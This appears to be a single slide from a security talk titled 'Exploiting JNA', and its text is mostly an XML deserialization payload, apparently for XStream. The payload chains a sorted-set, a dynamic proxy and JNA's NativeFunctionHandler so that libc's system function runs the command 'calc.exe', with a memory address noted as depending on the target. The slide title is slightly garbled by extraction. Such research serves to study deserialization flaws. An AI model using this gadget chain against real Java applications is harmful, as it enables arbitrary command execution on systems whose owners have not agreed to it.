 Exploi;ng	JNA
28
1 <sorted-set>
2 <string>calc.exe</string>
3 <dynamic-proxy>
4 <interface>java.lang.Comparable</interface>
5 <handler class="com.sun.jna.CallbackReference$NativeFunctionHandler">
6 <options />
7 <function class="com.sun.jna.Function">
8 <peer>140735672090131</peer> <!-- depends on target -->
9 <library>
10 <libraryName>c</libraryName>
11 <libraryPath>libc.dylib</libraryPath>
12 </library>
13 <functionName>system</functionName>
14 </function>
15 </handler>
16 </dynamic-proxy>
17 </sorted-set>
 